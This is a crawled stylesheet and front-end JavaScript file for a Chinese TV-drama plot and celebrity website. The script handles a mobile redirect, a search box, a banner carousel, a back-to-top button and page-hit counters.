.map h3 em{position: absolute;top:3px;left:0px;width: 8px;height: 20px;background: #F40323;}
.map .tags{height: auto;min-height: 30px;border: 1px solid #DADADA;margin-top: 10px;padding: 0 20px;}
.map .tags a{position: relative;display: inline-block;width: 8.25%;text-align: center;font-size: 18px;padding: 20px 0;font-weight: 400;color: #666666;}
.map .tags a em{position:absolute;background:#979797;top:25px;right:0;width: 1px;height: 16px;}
.map .tags p{border-bottom: 1px dashed #DCDCDC;}
.map .tags p:last-child{border-bottom:0;}
.map .tags a:nth-child(12n) em,.map .tags a:last-child em{display: none;}

.search{width:100%;padding-top: 20px;margin-bottom: 20px;}
.search ul{min-height: 400px;height: auto;background: #FFFFFF;box-shadow: 0px 6px 17px 0px rgba(0, 0, 0, 0.06);border-radius: 4px;margin-top: 20px;padding: 0 20px;padding-bottom:20px;}
.resume-ul li{width: 271px;height: 410px;margin-right: 25px;position: relative;display: inline-block;margin-top: 20px;}
.resume-ul li:nth-child(4n){margin-right: 0;}
.resume-ul li img{width: 269px;height: 370px;border: 1px solid #DFDFDF;}
.resume-ul li h3{padding-top: 10px;font-size: 16px;font-weight: 600;color: #333333;}
.resume-ul li:hover img{opacity:0.7;}

.star-ul{font-size: 0;}
.star-ul li{position: relative;display: inline-block;font-size: 14px;width: 213px;height: 318px;border-radius: 6px;border: 1px solid #DFDFDF;margin-top: 20px;margin-right: 20px;overflow: hidden;}
.star-ul li:nth-child(5n){margin-right:0;}
.star-ul li img{width: 215px;height:215px;border-radius: 2px;position:top:-1px;left:-1px;border-radius: 6px;}
.star-ul li h3{font-size: 18px;font-weight: 500;padding:0 10px;padding-top: 10px;}
.star-ul li p{padding:0 10px;padding-top: 10px;font-size: 16px;font-weight: 400;color: #666666;line-height: 26px;height: 48px;overflow: hidden;text-overflow:ellipsis;display:-webkit-box; -webkit-box-orient:vertical;-webkit-line-clamp:2;}
.star-ul li:hover{border: 1px solid #F40323;}

.content-info{width: 100%;background: #fff;padding-bottom: 20px;}
.content-info h3{width: 100%;padding: 20px 0;text-align: center;border-bottom: 1px solid #DADADA;position: relative;}
.content-info h3 span{position: absolute;bottom:-23px;left:50%;width: 150px;height: 50px;line-height: 50px;margin-left: -75px;background: #fff;font-weight: 500;}
.content-info .html{min-height: 400px;margin: 20px 0;}


.plotlist{padding: 20px;border-bottom: 1px solid #DADADA;}
.plotlist li{width: 271px;height: 182px;margin: 0 25px 23px 0;display: inline-block;}
.plotlist li:nth-child(4n){margin-right: 0;}
.plotlist li img{width: 100%;height: 152px;}
.plotlist li p{padding-top: 10px;font-size: 16px;color: #333333;}
.star-info-top .plot .row span{width: auto;margin-right:20px;}
.star-info-top .plot .row span a,.star-info-top .plot .text a{margin-left:20px;color: #309ef2 !important;display: inline-block;}
.plot2{margin-top: 16px;display: block;}
.plot2 a{display: inline-block;color: #666;width: 358px;height: 40px;line-height: 40px;margin: 0 0px 16px 0;margin-right: 20px;padding: 0 0 0 14px;background: #f7f7f7;border-radius: 4px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;vertical-align: middle;}
.plot2 a:nth-child(2n){margin-right:0;}
.plot2 a:hover{color: #309ef2;background: #f2f6fc;}
.star-info-end .info-left .content h4 a{float: right;font-size:14px;color: #666;}
.plot3{margin-left: 14px;}
.plot3 li{width: 113px;margin-right: 16px;display: inline-block;margin-top: 10px;margin-bottom: 20px;}
.plot3 li:nth-child(6n){margin-right:0;}
.plot3 li img{width: 118px;height: 175px;}
.plot3 li p{text-align: center;padding-top: 10px !important;line-height: 1!important;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.plot3 li p label{color: #999;font-style: normal;display: inline-block;padding-left:5px;}
.plot3 li p a{color:#666;}
.star-info-end .info-right .hot-list .plot-hot li{width: 100%;height: 44px;line-height: 44px;text-align: left;margin-bottom: 0 !important;border-bottom: 1px dashed #ebebeb;}
.star-info-end .info-right .hot-list .plot-hot li a{color: #333;}
.star-info-end .info-right .hot-list .plot-hot li span{float: right;color:#999;}
.plot3 li p a:hover,.star-info-end .info-left .content h4 a:hover,.star-info-end .info-right .hot-list .plot-hot li a:hover{color: #309ef2;}
.diversity-li{margin-left: 14px;margin-top: 10px;}
.diversity-li li{position: relative;min-width: 40px;height: 40px;line-height: 40px;background: #f7f7f7;margin: 0 15px 15px 0;display: inline-block;text-align: center;border-radius: 4px;}
.diversity-li li a{color: #333;display: block;}
.diversity-li li.on a,.diversity-li li a:hover{background: #f00;color:#fff;border-radius: 6px;}
.diversity-li li em{transform: scale(0.8);position: absolute;top:0;right:0;width: 20px;height: 20px;line-height: 20px;text-align: center;color:#fff;background: #f00;font-size:12px;}
.diversity-h2{margin-top: 40px;}
.diversity-time{margin-top: 0px;padding-top:0 !important;font-size: 12px;color:#999;}
.diversity-text{margin-top: 20px;font-size:16px;color:#333;display: block;text-indent: 2rem;}

.role-ul{margin-top: 24px;margin-left: 14px;}
.role-ul li{width: 100%;margin-bottom: 24px;}
.role-ul li .pic{width: 164px;height: 248px;display: inline-block;}
.role-ul li .pic img{width: 164px;height: 248px;}
.role-ul li .info{display: inline-block;margin-left: 18px;width: 578px;vertical-align: top;}
.role-ul li .info h5{font-size: 20px;font-weight: bold;}
.role-ul li .info h5 a{color:#333;}
.role-ul li .info p em{color:#999;margin-left: 10px;}
.role-ul li .info h2{margin: 31px 0 10px 0;font-size: 16px;color:#333;}
.plot-role-more li{width: 80px!important;margin-right: 43px!important;}
.plot-role-more li img{border-radius:50%!important;height: 80px!important;}
.plot-role-more li:nth-child(3n){margin-right: 0!important;}

.pagenav{
    width: 98%;
    margin: auto;
}
.pagenav .prv, .pagenav .next {
	width: 100%;
    display: block;
    line-height: 50px;
    color: #309ef2;
    font-size:16px;
}

--- FILE ---
content_type: application/javascript
request_url: http://juqing.pingguodj.com/packs/pc/js/index.js
body_size: 1539
content:
//判断是否为手机访问
if(wapurl != '' && navigator.userAgent.match(/iPhone|Android|Linux|iPod/i) != null){
    var wapurl = window.location.href.replace(window.location.host,wapurl);
    window.location.href = wapurl;
}
layui.use(['jquery','layer','carousel','laypage','element','form','flow','upload'], function(){
    var $ = layui.jquery,
    flow = layui.flow,
    layer = layui.layer,
    laypage = layui.laypage,
    form = layui.form,
    element = layui.element,
    bindex = 0,
    index = null;
    flow.lazyimg();
    //搜索筛选
    $('.search-box .xuan,.search-box ul').hover(function(){
        $('.search-box ul').show();
    },function(){
        $('.search-box ul').hide();
    });
    $('.search-box ul li').click(function(){
        $('.search-box .xuan span').text($(this).text());
        $('.search-box input').attr('data-type',$(this).data('type'));
        $('.search-box ul').hide();
    });
    //搜索
    $('.search-box .btn').click(function(){
        var key = $('#key').val();
        var type = $('#key').attr('data-type');
        if(key == ''){
            layer.msg('请输入要搜索的关键词',{shift:6});
            $('#key').focus();
        }else{
            window.location.href = $(this).data('url')+'?key='+key+'&type='+type;
        }
    });
    //监听回车发送消息
    document.onkeydown = function(e){
        if(e.keyCode == 13){
            $('.search-box .btn').click();
            return false;
        }
    }
    //返回顶部
    $(window).scroll(function() {
        if ($(window).scrollTop() > 200) {
            $(".return-top").fadeIn(200);
        } else {
            $(".return-top").fadeOut(200);
        }
    });
    //回到页面顶部位置
    $(".return-top").click(function() {
        $('body,html').animate({scrollTop: 0},500);
        return false;
    });
    //幻灯图
    if($('.banner').length > 0){
        get_banner_time();
        $('.banner ul li').hover(function(){
            clearInterval(index);
            bindex = $(this).index();
            get_banner();
        },function(){
            get_banner_time();
        });
    }
    function get_banner_time(){
        index = setInterval(function(){
            bindex++;
            if(bindex > 3) bindex = 0;
            get_banner();
        },3000);
    }
    function get_banner(){
        for (var i = 0; i < 4; i++) {
            if(i == bindex){
                $('.banner .info').eq(i).css('display','inline-block');
                $('.banner ul li').eq(i).addClass('on');
            }else{
                $('.banner .info').eq(i).css('display','none');
                $('.banner ul li').eq(i).removeClass('on');
            }
        }
    }
    if($('.star-info-top').length > 0){
        if($('.star-info-top').height() > 422){
            $('.star-info-top').css('height','422px');
            $('.star-info-top .info').css('height','402px').css('overflow','hidden');
            $('.star-info-top .more').show();
        }
        $('.star-info-top .more').click(function(){
            if($('.star-info-top').height() == 422){
                $('.star-info-top .more').html('[收起]');
                $('.star-info-top,.star-info-top .info').css('height','auto');
            }else{
                $('.star-info-top').css('height','422px');
                $('.star-info-top .info').css('height','402px').css('overflow','hidden');
                $('.star-info-top .more').html('[展开]').show();
            }
        });
        if($('.star-info-top .row span').length == 0){
            $('.star-info-top .row').hide();
        }
        setTimeout(function(){
            $.get('/index.php/ajax/addhits/star/'+$('.star-info-top').data('id'));
        },2000);
    }
    if($('.resume-info').length > 0){
        setTimeout(function(){
            $.get('/index.php/ajax/addhits/resume/'+$('.resume-info').data('id'));
        },2000);
        $('.resume-down .btn').click(function(){
            window.location.href = $(this).data('url');
        });
    }
    if($('.map').length > 0){
        $('.tags').each(function(index,val){
            var len = $(this).children('a').length;
            if(len > 16){
                var num = parseInt(len/16);
                for (var i = 0; i < num; i++) {
                    
                }
            }
        });
    }
});